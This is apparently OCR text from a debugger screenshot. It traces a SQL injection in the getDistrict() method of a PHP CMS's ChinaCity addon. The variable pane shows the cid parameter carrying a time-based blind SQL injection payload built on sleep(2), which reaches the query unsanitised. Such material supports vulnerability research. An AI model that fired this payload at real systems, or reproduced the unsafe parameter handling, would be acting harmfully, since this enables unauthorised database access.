 CheckIn
ChinaCity
Controller
ChinaCityController.class.php
Model
DistrictModel.class.php
chinacity.html
ChinaCityAddon.class.php
config.php
install.sql
uninstall.sql
FlyPigeon
LocalComment
Recommend
Report
SuperLinks
Support
SyncLogin
api
73 //获取区县市信息
74 public function getDistrict(){
75 if (IS_AJAX){
76 $did = I('did'); //默认的城市id $did: "110102"
77 $cid = I('cid'); //传过来的城市id $cid: {"=(select*from(select+sleep(2)union/**/select+1)a)and 3 in ", "3"}[2]
78
79 if( !empty($did) ){
80 //$map['id'] = $did;
81 }
82 $map['level'] = 3;
83 $map['upid'] = $cid;
84
85 $list = D('Addons://ChinaCity/District')->_list($map);
86
87 $data = "<option value =''>-州县-</option>";
88 foreach ($list as $k => $vo) {
89 $data .= "<option ";
90 if( $did == $vo['id'] ){
91 $data .= " selected ";
92 }
\Addons\ChinaCity\Controller › ChinaCityController › getDistrict()
Debug: index.php × index.php × index.php × Unnamed ×
Debugger Console Output
Variables
$cid = {array} [2]
0 = "=(select*from(select+sleep(2)union/**/select+1)a)and 3 in "
1 = "3"
$did = "110102"
$this = {Addons\ChinaCity\Controller\ChinaCityController} [4]
$_COOKIE = {array} [4]
$_GET = {array} [4]
$_POST = {array} [2]
Chi
Add
App
App
App
Thi
2: Favorites